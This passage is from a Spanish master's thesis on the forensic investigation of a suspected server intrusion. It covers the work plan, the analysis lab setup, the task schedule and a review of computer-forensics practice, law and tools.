| Figura | 108: Estudio IP 185.244.25.106 logs apache                        | 154 |
| Figura | 109: Estudio IP 193.238.152.59 logs apache                        | 155 |
| Figura | 110: Vista fichero wp-login.php                                   | 157 |
| Figura | 111: Estudio IP 205.185.113.123 logs apache                       | 160 |
| Figura | 112:Estudio IP 78.181.101.155 logs apache                         | 160 |
| Figura | 113: Estudio IP 80.31.225.16 logs apache                          | 160 |
| Figura | 114:Estudio IP 80.72.4.100 logs apache                            | 161 |
| Figura | 115: Vista fichero update.php                                     | 163 |
| Figura | 116: Script analisis_log.sh                                       | 165 |
| Figura | 117:Fichero sudoers                                               | 168 |
| Figura | 118:Fichero sudoers 2                                             | 168 |
| Figura | 119:Marcas de tiempo fichero sudoers                              | 169 |
| Figura | 120:Script tamanos.sh                                             | 169 |
| Figura | 121:rsyslog                                                       | 175 |
| Figura | 122:rsyslog 2                                                     | 176 |
| Figura | 123: crontab                                                      | 176 |
| Figura | 124: Logrotate para apache2                                       | 177 |
| Figura | 125:Arranques apache journalctl                                   | 178 |
| Figura | 126:Marcas de tiempo logs apache                                  | 179 |
| Figura | 127:Marcas de tiempo logs apache 2                                | 180 |
| Figura | 128:Logrotate logs del sistema                                    | 181 |
| Figura | 129:Marcas de tiempo logs del sistema                             | 182 |
| Figura | 130:Marcas de tiempo logs del sistema 2                           | 182 |
| Figura | 131:Tabla wp_users.idb                                            | 183 |
| Figura | 132: Correo electrónico registro anatoly5676                      | 183 |
| Figura | 133:Correo electrónico cambio de password anatoly5676             | 184 |
| Figura | 134:Correo electrónico aceptación primer comentario anatoly5676   | 184 |
| Figura | 135:Correo electrónico publicación segundo comentario anatoly5676 | 184 |
| Figura | 136:Correo electrónico publicación tercer comentario anatoly5676  | 185 |

### 1. Plan de trabajo

#### 1.1. Problema a resolver

En el caso del presente TFM a partir de la evidencia digital recibida, una imagen del disco duro del servidor y la captura de la memoria RAM, debemos investigar si se ha cometido delito informático. Este consistiría en la sospecha de intrusión en el sistema, así como las consecuencias de esta.

Encontrar evidencias digitales del posible delito cometido, catalogar estas evidencias y determinar el origen de estas dentro de una línea temporal.

#### 1.2. Objetivos

En el caso que nos ocupa, nos ponemos al cargo de una empresa la cual tiene serias sospechas de la intrusión en su sistema.

Nuestra labor como perito forense en el caso de una sospecha de intrusión en un sistema informático abarca varios aspectos clave que deben ser investigados de manera exhaustiva. Nos enfocaremos en los siguientes puntos principales:

Confirmación de Intrusión: determinar si realmente ha ocurrido una intrusión en el sistema. Esto implica analizar los indicadores de compromiso (IOCs) y las señales de alarma para validar la existencia de un acceso no autorizado.

Modo y Técnica de Intrusión: una vez confirmada la intrusión, se requiere identificar cómo se llevó a cabo. Esto implica investigar las técnicas y métodos utilizados por el intruso para penetrar en el sistema, como el uso de vulnerabilidades, ataques de fuerza bruta, o ingeniería social, entre otros.

Consecuencias de la Intrusión: evaluar las consecuencias de la intrusión en el sistema informático. Esto incluye la identificación de posibles daños o modificaciones en los datos, interrupción de servicios, pérdida de integridad de información, y otros impactos negativos.

Análisis de Robo de Información: en el caso de que se sospeche que se haya producido un robo de información, debemos investigar la pérdida de datos, identificar qué información específica se ha comprometido y determinar el alcance de la filtración o extracción de datos confidenciales.

Recopilación y Preservación de Evidencia: es fundamental como perito forense recopilar y preservar adecuadamente todas las evidencias digitales relacionadas con la intrusión. Esto incluye registros de auditoría, archivos de registro, copias de seguridad, huellas digitales, y cualquier otro tipo de información relevante. Análisis de Rastros Digitales: se llevará a cabo un análisis exhaustivo de rastros digitales para reconstruir el flujo de actividad del intruso, identificar la secuencia de eventos y establecer una línea de tiempo precisa de la intrusión.

Informe ejecutivo; breve y conciso, redactado de cara al cliente objeto del contrato. Redactado en un lenguaje asequible para que pueda ser comprensible al destinatario final del informe.

Informe Pericial: finalmente, como perito forense debemos compilar los resultados de la investigación en un informe pericial forense. Este informe deberá ser claro y completo, describiendo de manera precisa los hallazgos, las técnicas empleadas, las conclusiones y las recomendaciones, con el objetivo de respaldar cualquier acción legal o medidas de mitigación de seguridad necesarias.

#### 1.3. Descripción del entorno de trabajo

Bajo un equipo principal para el análisis con SO Windows 11, trabajarán tres máquinas virtuales en Virtual Box, una con Windows 10, otra Kali Linux y una tercera con una instalación del SO y Kernnel idéntico al servidor en estudio. Además, haremos uso de un equipo secundario con SO Linux Debian 12 para montar la imagen forense del disco duro.

Equipo principal de análisis:

CPU: Intel Core I7-12700 2.10GHz 12th Generación Montado en motherboard HP 894B V10 RAM 96GB. HD con 1863 GB disponibles NVIDIA GeForce RTX 3060 Sistema operativo Windows 11 Profesional, versión 22H2

|                                                                                                    |                                                                                                    | Copiar |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|---|
| Nombre del dispositivo                                                                                                    |                                                                                                    |        |   |
| Procesador                                                                                                    | 12th Gen Intel(R) Core(TM) i7-12700 2.10 GHz                                                                                    |        |   |
| RAM instalada                                                                                                    | 96,0 GB (95,7 GB usable)                                                                                                    |        |   |
| Identificador de dispositivo                                                                                                    |                                                                                                    |        |   |
| ld. del producto                                                                                                    |                                                                                                    |        |   |
| Tipo de sistema                                                                                                    | Sistema operativo de 64 bits, procesador basado en x64                                                                          |        |   |
| Lápiz y entrada táctil                                                                                                    | La entrada táctil o manuscrita no está disponible para esta pantalla                                                            |        |   |
| culos relacionados Dominio o g                                                                                                    | rupo de trabajo Protección del sistema Configuración avanzada del sistema                                                       |        |   |
| culos relacionados Dominio o g<br>Especificaciones de Windows                                                                        | rupo de trabajo Protección del sistema Configuración avanzada del sistema                                                       | Copiar |   |
| culos relacionados Dominio o g<br>Especificaciones de Windows                                                                        | rupo de trabajo Protección del sistema Configuración avanzada del sistema                                                       | Copiar |   |
| culos relacionados Dominio o g<br>Especificaciones de Windows<br>Edición                                                             | rupo de trabajo Protección del sistema Configuración avanzada del sistema                                                       | Copiar |   |
| culos relacionados Dominio o g<br>Especificaciones de Windows<br>Edición<br>Versión                                                  | rupo de trabajo Protección del sistema Configuración avanzada del sistema<br>Windows 11 Pro<br>22H2                             | Copiar |   |
| culos relacionados Dominio o g<br>Especificaciones de Windows<br>Edición<br>Versión<br>Instalado el                                  | rupo de trabajo Protección del sistema Configuración avanzada del sistema<br>Windows 11 Pro<br>22H2<br>14/12/2022               | Copiar |   |
| culos relacionados Dominio o g<br>Especificaciones de Windows<br>Edición<br>Versión<br>Instalado el<br>Versión del sistema operativo | rupo de trabajo Protección del sistema Configuración avanzada del sistema<br>Windows 11 Pro<br>22H2<br>14/12/2022<br>22621.2283 | Copiar | , |

Figura 1: SO Anfitrión

#### Maquinas virtualizadas:

#### Máquina virtual con W10



Figura 2 : SO Virtualizado W10

Máquina virtual con Kali Linux:



| V TFM UOC       |                        |                                                                          |                                     |
|-----------------|------------------------|--------------------------------------------------------------------------|-------------------------------------|
| Windows10TFM    | Host File              | e System: \                                                              | Guest File System:                  |
| Apagada         | C:                     |                                                                          | Nombre Tamano Cambiar nora Propieta |
| Ubuntu bionic   | 2 D:<br>2 E:           |                                                                          |                                     |
| Kali            | 😳 Kali - Configuración |                                                                          | ×                                   |
| > Nuevo grupo 2 | General                | Sistema                                                                  |                                     |
|                 | Sistema                | Placa base Procesador Aceleración                                        |                                     |
|                 | Pantalla               | Memoria base:                                                            | 8192 MB 🜩                           |
|                 | Almacenamiento         | 4 MB                                                                     | 98304 MB                            |
|                 | Audio                  | Orden de arranque:                                                       |                                     |
|                 | Red                    | Disco duro                                                               |                                     |
|                 | Puertos serie          | Chineset: BUIX2 v                                                        |                                     |
|                 | DISB USB               | TPM: Ninguno V                                                           |                                     |
|                 | Carpetas compartidas   | Dispositivo apuntador: Tableta USB                                       |                                     |
|                 | Interfaz de usuario    | Extended Features: 🗹 Habilitar I/O APIC                                  |                                     |
|                 |                        | Enable Hardware Clock in UTC Time     Habilitar EET (cile SO conscioles) |                                     |
|                 |                        | Enable Secure Boot                                                       |                                     |
|                 |                        | Reset Keys to Default                                                    |                                     |
|                 |                        |                                                                          |                                     |
|                 |                        |                                                                          | Aceptar Cancelar Ayuda              |

Figura 3 : SO Virtualizado Kali Linux

Maquina virtual con Ubuntu bionic para simular servidor comprometido:

| x bionic_tfm 4.15<br>x86_64 x86_64 GNU<br>o@bionic_tfm:~\$ _                                                                                                    | .0–1021–aws #21–Ubuntu SMP Tue Aug 28 1<br>/Linux                                                                                                    | .0:23:07 UTC 2018                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|
| Vindows10TFM                                                                                                    | Host File System:<br>Note File System:<br>Cambiar hora Propietario Permisos<br>Catilitational Cambiar hora Propietario Permisos                                                                                                    | Guest File System:<br>Nontre Tamaño Combiar hora |
| Ubuntu bionic<br>Departure<br>Departure<br>Departu | Image: D:       Image: D:       Image: D: | - 0 X                                            |
|                                                                                                    | Sistema     Placa base     Processor     Aceleración       Pantalla     Memoria base:     4MB       Anacenamiento     4MB     0rden de arranque:     100 0000000000000000000000000000000000                                                                                                    | 12285 MB C                                       |
|                                                                                                    | Califetias Unitipatidada Capitalitati i advetta dada Califetias Unitipatidada Extended Features: @ Habilitar I/O APIC @ Enable Hardware Clock in UTC Time Habilitar EFI (colo S0 especiales) Enable Secure Boot @Reset Keys to Default                                                                                                    |                                                  |

Figura 4: SO Virtualizado Ubuntu

Inicialmente sobre estas máquinas, partiré con el software básico para realizar un análisis forense.



Autopsy para el análisis del disco duro, instalado en el SO virtualizado W10.

Figura 5: Versión Autopsy

Volatility versión 2.6.1 para en análisis de la memoria RAM, instalado en la máquina Kali Linux:



Figura 6: Versión Volatility

El SO Windows11 de la máquina principal trae herramientas por defecto para comprobar el hash criptográfico de las evidencias aportadas.

Software adicional instalado en máquina virtual Kali Linux:

BulkExtractor V2.0.0, para extraer información de la captura de memoria RAM Wireshark V4.0.7 para el análisis de paquetes de red.

Equipo secundario de análisis:

CPU: Intel(R) Core(TM) i5-4460 CPU @ 3.20GHz PowerPC 740/750 1x 280,00 MHz RAM 16GB. HD con 931.5 GB disponibles

#### NVIDIA GeForce Sistema operativo Debian GNU/Linux 12 (bookworm)

En este equipo secundario haremos uso del paquete ewf-tools para montar la imagen forense del disco duro.

#### 1.4. Listado de tareas

Definiremos las tareas necesarias para cumplir con los objetivos propuestos en el presente TFM. Dividiremos las tareas en tres bloques un bloque de planificación, otro bloque de ejecución y un tercer bloque de finalización

1 Planificación.

- Revisión de la documentación proporcionada.
- Búsqueda de documentación para el problema a resolver.
- Explicación detallada del problema a resolver.
- Enumeración de los objetivos que se desean conseguir con la realización del TFM.
- Investigación sobre herramientas de análisis forense informático.
- Determinar los recursos necesarios.
- Descripción del entorno de trabajo.
- Lista de tareas a realizar para conseguir los objetivos descritos.
- Elaborar un plan de trabajo y planificación temporal detallada de estas tareas.
- Búsqueda de documentación para el estado del arte.
- Breve descripción del estado del arte con respecto a la informática forense.

#### 2 Ejecución.

Dentro de este bloque de ejecución, tendría las siguientes tareas:

- Redacción de extremos.
- Determinar pruebas técnicas a realizar para el análisis de la memoria RAM.
- Determinar pruebas técnicas a realizar para el análisis del disco duro.
- Análisis de la memoria RAM.
  - Revisión de la documentación proporcionada
  - Objetivos.
  - Selección, estudio y documentación de las herramientas disponibles para la realización de las pruebas técnicas en la memoria RAM.
  - Preparación del entorno.
    - Instalación de la máquina virtual Kali Linux.
    - Instalación de la máquina virtual con SO y kernel idéntico a la máquina en estudio.

- Instalación de Volatility.
- Crear perfil de memoria.
- Verificación de integridad.
- Ejecución del Análisis del volcado.
  - Identificar procesos en ejecución.
  - Analizar conexiones de red.
  - Identificar usuarios conectados en la captura.
  - Búsqueda de MALWARE.
- Conclusiones sobre el análisis de la memoria y reconstrucción de los acontecimientos.
- Análisis del disco duro
  - Revisión de la documentación proporcionada
  - Objetivos.
  - Selección, estudio y documentación de las herramientas disponibles para la realización de las pruebas técnicas en el disco duro.
  - Preparación del entorno.
    - Instalación de la máquina virtual con SO Windows 10.
    - Instalación de Autopsy.
  - Verificación de integridad.
  - Ejecución del análisis de la imagen del disco duro
    - Software instalado.
    - Usuarios definidos en el SO.
    - Recuperar archivos borrados.
    - Identificar accesos no autorizados.
    - Filtración de datos.
    - Integridad del sistema de archivos.
    - Estudio de amenazas.
    - Estudio de eventos del sistema.
    - Análisis de correos electrónicos y comunicaciones.
  - Conclusiones sobre el análisis del disco duro y reconstrucción de los acontecimientos.

3 Finalización:

- Conclusiones finales.
- Elaborar informe pericial detallado que incluya metodología y resultados.
- Elaborar informe ejecutivo de cara al cliente.
- Reflexión y valoraciones personales.
- Finalizar memoria.
- Preparación de la presentación y defensa.

#### 1.5. Planificación temporal de las tareas

Dividiendo el TFM en diversas entregas. La planificación temporal de la realización y entrega de estos retos sería:

| TFM ANÁLISIS FORENSE                         |               |          |          |     |      |     |   |   |    |      |    |   |   |    |      |     |   |
|----------------------------------------------|---------------|----------|----------|-----|------|-----|---|---|----|------|----|---|---|----|------|-----|---|
| Eduardo López Benítez Inicio                 | del proyecto: | vi, 202  | 3-09-29  | SEP | TIEM | BRE |   |   | 00 | стив | RE |   |   | NO | /IEM | BRE |   |
|                                              |               |          |          | S   | EMAN | IA  |   |   | SE | MAN  | IA |   |   | SE | MAN  | IA  |   |
| TAREA                                        | PROGRESO      | INICIO   | FIN      | 2   | 3    | 4   | 5 | 1 | 2  | 3    | 4  | 5 | 1 | 2  | 3    | 4   | 5 |
| Plan de trabajo                              | 100%          | 29-9-23  | 14-10-23 |     |      |     |   |   |    |      |    |   |   |    |      |     |   |
| Explicación problema a resolver              | 100%          | 2-10-23  | 3-10-23  |     |      |     |   |   |    |      |    |   |   |    |      |     |   |
| Enumerar objetivos                           | 100%          | 4-10-23  | 5-10-23  |     |      |     |   |   |    |      |    |   |   |    |      |     |   |
| Descripción entorno de trabajo               | 100%          | 6-10-23  | 6-10-23  |     |      |     |   |   |    |      |    |   |   |    |      |     |   |
| Listar tareas a realizar                     | 100%          | 7-10-23  | 8-10-23  |     |      |     |   |   |    |      |    |   |   |    |      |     |   |
| Planificación temporal                       | 100%          | 9-10-23  | 10-10-23 |     |      |     |   |   |    |      |    |   |   |    |      |     |   |
| Descripción estado del arte                  | 100%          | 11-10-23 | 14-10-23 |     |      |     |   |   |    |      |    |   |   |    |      |     |   |
| Propuesta extremos/análisis RAM              |               | 17-10-23 | 13-11-23 |     |      |     |   |   |    |      |    |   |   |    |      |     |   |
| Propuesta de extremos                        | 100%          | 17-10-23 | 18-10-23 |     |      |     |   |   |    |      |    |   |   |    |      |     |   |
| Determinar pruebas técnicas para RAM         | 100%          | 19-10-23 | 22-10-23 |     |      |     |   |   |    |      |    |   |   |    |      |     |   |
| Determinar pruebas técnicas para HD          | 100%          | 23-10-23 | 26-10-23 |     |      |     |   |   |    |      |    |   |   |    |      |     |   |
| Estudio de herramientas para analisis de RAM | 100%          | 27-10-23 | 28-10-23 |     |      |     |   |   |    |      |    |   |   |    |      |     |   |
| Preparación del entorno                      | 100%          | 29-10-23 | 30-10-23 |     |      |     |   |   |    |      |    |   |   |    |      |     |   |
| Análisis de la memoria RAM                   | 100%          | 30-10-23 | 12-11-23 |     |      |     |   |   |    |      |    |   |   |    |      |     |   |
| Conclusiones y reconstrucción de hechos      | 100%          | 12-11-23 | 13-11-23 |     |      |     |   |   |    |      |    |   |   |    |      |     |   |

#### **TFM ANÁLISIS FORENSE**

| Eduardo López Benítez Inicio del proyecto:  |          | vi, 202  | 3-09-29  | /IEMBRE       |  | DICIEMBRE |                     |  |  | ENERO |                     |  |  |   |  |  |
|---------------------------------------------|----------|----------|----------|---------------|--|-----------|---------------------|--|--|-------|---------------------|--|--|---|--|--|
| TAREA                                       | PROGRESO | INICIO   | FIN      | MANA<br>3 4 5 |  | 5         | SEMANA<br>1 2 3 4 5 |  |  | 5     | SEMANA<br>1 2 3 4 5 |  |  | 5 |  |  |
| Primera propuesta de memoria                | 100%     | 18-11-23 | 15-12-23 |               |  |           |                     |  |  |       |                     |  |  |   |  |  |
| Estudio de herramientas para analisis de HD | 100%     | 18-11-23 | 19-11-23 |               |  |           |                     |  |  |       |                     |  |  |   |  |  |
| Preparación del entorno                     | 100%     | 19-11-23 | 20-11-23 |               |  |           |                     |  |  |       |                     |  |  |   |  |  |
| Análsis del HD                              | 100%     | 20-11-23 | 12-12-23 |               |  |           |                     |  |  |       |                     |  |  |   |  |  |
| Conclusiones y reconstrucción de hechos     | 100%     | 12-12-23 | 13-12-23 |               |  |           |                     |  |  |       |                     |  |  |   |  |  |
| Respuesta a propuesta de extremos           | 100%     | 14-12-23 | 15-12-23 |               |  |           |                     |  |  |       |                     |  |  |   |  |  |
| Entrega de la memoria final                 | 100%     | 29-12-23 | 10-1-24  |               |  |           |                     |  |  |       |                     |  |  |   |  |  |
| Realización del informe ejecutivo           | 100%     | 29-12-23 | 3-1-24   |               |  |           |                     |  |  |       |                     |  |  |   |  |  |
| Realización del informe pericial            | 100%     | 4-1-24   | 8-1-24   |               |  |           |                     |  |  |       |                     |  |  |   |  |  |
| Reflexiones y valoraciones personales       | 100%     | 8-1-24   | 9-1-24   |               |  |           |                     |  |  |       |                     |  |  |   |  |  |
| Finalizar la memoria                        | 100%     | 10-1-24  | 10-1-24  |               |  |           |                     |  |  |       |                     |  |  |   |  |  |
| Entrega de vídeo y presentación             | 100%     | 11-1-24  | 17-1-24  |               |  |           |                     |  |  |       |                     |  |  |   |  |  |
| Realización de presentación                 | 100%     | 11-1-24  | 12-1-24  |               |  |           |                     |  |  |       |                     |  |  |   |  |  |
| Realización del vídeo                       | 100%     | 13-1-24  | 14-1-24  |               |  |           |                     |  |  |       |                     |  |  |   |  |  |
| Preparación de la defensa                   | 100%     | 15-1-24  | 17-1-24  |               |  |           |                     |  |  |       |                     |  |  |   |  |  |

#### Figura 7: Planificación temporal

#### 1.6. Revisión del estado del arte de la informática forense

#### 1.6.1 Introducción

La informática forense es una disciplina crítica en la era digital actual, donde la recopilación, preservación y análisis de evidencia digital desempeñan un papel crucial en la investigación de delitos informáticos.

Podríamos definir la informática forense como el campo dentro de la seguridad informática en la que con la aplicación de técnicas científicas y analíticas especializadas tiene como misión, **adquirir**, **preservar**, **obtener** y **presentar** datos que han sido procesados electrónicamente y guardados en soportes informáticos.

El perito informático tiene como principales objetivos:

- Desarrollar un informe pericial (tasación, estudio, dictamen forense)
- Tanto en el ámbito judicial como fuera de él.
- Desarrollo de actividades de consultoría, asesoramiento, etc.

Las áreas de conocimiento del perito informático han de ser amplias y en constante actualización, teniendo en cuenta el constante avance tecnológico. Un punto clave como perito es que siempre debemos tener presente la legislación vigente y la responsabilidad legal que tenemos en los procedimientos de causa.

En la actualidad, existe una creciente demanda en el campo del peritaje informático, abarcando tanto ámbitos particulares como empresariales, así como el papel de "auxiliar" de la justicia para evaluar pruebas tecnológicas.

Una de las demandas más prominentes se encuentra en organizaciones públicas y privadas, donde se busca principalmente reforzar la seguridad informática. Es evidente que los incidentes cibernéticos, como ataques de ransomware o intrusiones y filtraciones de datos, han aumentado significativamente. Esta situación impulsa la necesidad de profesionales especializados en informática forense, cuya labor consiste en esclarecer los eventos ocurridos y detectar las vulnerabilidades que permitieron su ejecución.

#### 1.6.2 Aplicaciones de la informática forense

La ciencia de la informática forense se enfoca en resolver una serie de problemas relacionados con la investigación y el análisis de delitos informáticos y la recopilación de evidencias digitales. Algunos de los problemas a resolver serían:

Recopilación de evidencia digital: recopilación de pruebas digitales que puedan ser utilizadas en investigaciones criminales. Esto implica la identificación, adquisición y preservación de la cadena de custodia de los datos digitales relevantes, como archivos, registros de actividad y metadatos.

Identificación de delitos informáticos: determinar si se ha cometido un delito informático, como un hackeo, fraude en línea, acoso cibernético o robo de información confidencial.

Análisis de malware: se buscará la existencia de malware para comprender cómo funciona, identificar su origen y determinar su impacto en los sistemas y datos comprometidos.

Rastreo de la actividad delictiva en línea: se utiliza para seguir el rastro digital de actividades ilegales, como la distribución de contenido ilegal, el tráfico de drogas en línea o la explotación sexual infantil.

Recuperación de datos perdidos: recuperación de datos eliminados o dañados que pueden ser cruciales en una investigación.

Análisis de redes y sistemas: examinar la infraestructura de red y los sistemas informáticos para identificar vulnerabilidades, brechas de seguridad y posibles puntos de acceso utilizados por los delincuentes.

Presentación de pruebas en un tribunal: uno de los desafíos más importantes es preparar la evidencia digital de manera que sea admisible en un tribunal de justicia bajo el respeto de las leyes y procedimientos legales.

Protección de la cadena de custodia: es de vital importancia garantizar que la evidencia digital se recolecte, maneje y almacene adecuadamente para que no se contamine ni se modifique durante el proceso de investigación. De lo contrario no sería válido ante un tribunal de justicia.

Prevención y mitigación de futuros ataques: identificar debilidades en la seguridad informática y desarrollar estrategias para prevenir ataques futuros.

1.6.3 Estándares y normas.

En España, la informática forense está regulada por normas y estándares que establecen las pautas y procedimientos para llevar a cabo investigaciones forenses en el ámbito de la informática. Algunas de las principales referencias incluyen:

Ley de Enjuiciamiento Criminal (LEC): Esta ley establece las disposiciones legales generales que rigen la investigación criminal en España, destacando el artículo 335; objeto y finalidad del dictamen de peritos. Juramento o promesa de actuar con objetividad.

Constitución Española: En sus artículos 18.1 Derecho a la intimidad, 18.3 y 18.4 Derecho al secreto de las comunicaciones.

Normativa de Protección de Datos: Reglamento General de Protección de Datos (RGPD), que regula el tratamiento de datos personales. La normativa de privacidad es esencial en investigaciones forenses para garantizar el cumplimiento de la ley.

Estándares Internacionales: La norma ISO/IEC 27037 proporciona directrices específicas para la identificación, adquisición, preservación y análisis de evidencia digital en el contexto de la informática forense.

Organismos de Certificación: organismos de certificación y acreditación que otorgan certificaciones y acreditaciones a profesionales y laboratorios de informática forense. Un ejemplo es la Agencia Española de Protección de Datos (AEPD).

#### 1.6.4 Requisitos de una investigación forense

Un informe pericial debe tener ciertos parámetros básicos que le dé fiabilidad y solvencia delante del medio al que se presente, tanto delante de un tribunal o cuando se realiza una investigación en una empresa privada.

Las principales características que debe tener la investigación forense y siguiendo con los objetivos básicos de la seguridad informática son: **Confidencialidad**, **Integridad** y **Disponibilidad**.

Además, añadiremos los siguientes aspectos:

- <u>Estandarización o aceptación</u>: los métodos que empleemos tanto para la adquisición como para el análisis de las evidencias deben ser lo más estándares posibles y que sean aceptadas dentro de los procesos que siga la investigación. Para ello poseemos de herramientas tales como la ISO 27037: 2016 o bien la UNE 197010:2015 para la redacción de informes y dictámenes periciales sobre tecnologías de la información y las comunicaciones.
- <u>Que sea repetible</u>: cualquier persona ajena a la causa o bien dentro de la causa, debe poder llegar a las misas conclusiones de nuestro análisis a partir de la copia original, para ello es importante que nuestro informe pericial sea detallado.

Otros factores que debemos tener en cuenta al realizar una investigación forense puede ser la documentación. Deberá existir una documentación exacta y detallada, por ejemplo, en la cadena de custodia.

A tener en consideración: no debemos "extralimitarnos" es decir, debemos ceñirnos al caso y no investigar o documentar cosas no relacionadas ya que podríamos ir en contra del principio de "proporcionalidad". Nuestra investigación debe ser proporcional al objeto del encargo.

#### 1.6.5 La investigación del forense informático

El proceso de investigación usualmente se divide en 5 fases, las cuales nos ayudan a mantener un estudio estructurado y facilitando los parámetros básicos, como pueden ser la veracidad y la reproducibilidad del análisis.

- Adquisición: obtener información relacionada con el caso sin modificar ningún dato garantizando la autenticidad, integridad y disponibilidad de la información
- Preservación: preservar la integridad de la información trabajando sobre una copia de la misma, no sobre el original para garantizar la cadena de custodia
- Análisis. Mediante los medios técnicos a nivel de hardware/software disponibles, buscar las pruebas o eventos en el objeto de la investigación.
- Documentación. Documentar las acciones realizadas, así como los resultados obtenidos, estableciendo una relación lógica entre las pruebas obtenidas y las tareas realizadas.
   En todo momento debe asegurarse mediante el informe la repetibilidad de la investigación.
- Presentación. Mediante un informe ejecutivo y el informe pericial.

1.6.6 Herramientas para la investigación del forense informático

En una investigación de un perito forense informático, se utilizan una variedad de herramientas de hardware y software para llevar a cabo la adquisición, análisis y preservación de evidencia digital.

Herramientas de hardware:

Escritura protegida de dispositivos: unidades de escritura bloqueada son esenciales para garantizar que los datos no se modifiquen durante la adquisición.

Clonadores de discos duros: permiten conectar discos duros en modo solo lectura para la clonación de los mismos

Herramientas de software:

Herramientas de adquisición: software como EnCase, FTK Imager, y dd (comando de Unix) se utilizan para copiar datos de manera forense desde dispositivos.

Herramientas de análisis: software como Autopsy, Encase, FTK (Forensic Toolkit) y SIFT (SANS Investigative Forensic Toolkit) se utilizan para examinar y analizar datos digitales en busca de evidencia.

Herramientas de análisis de registro: se utilizan para analizar registros de eventos, como registros de Windows o registros de firewall, en busca de actividades sospechosas. Ejemplos incluyen Splunk y ELK Stack.

Herramientas de análisis de red: software como Wireshark se utiliza para analizar el tráfico de red y detectar actividades maliciosas.

Herramientas de análisis de memoria: herramientas como Volatility se utilizan para analizar la memoria RAM de un sistema en busca de indicadores de compromiso y malware en ejecución.

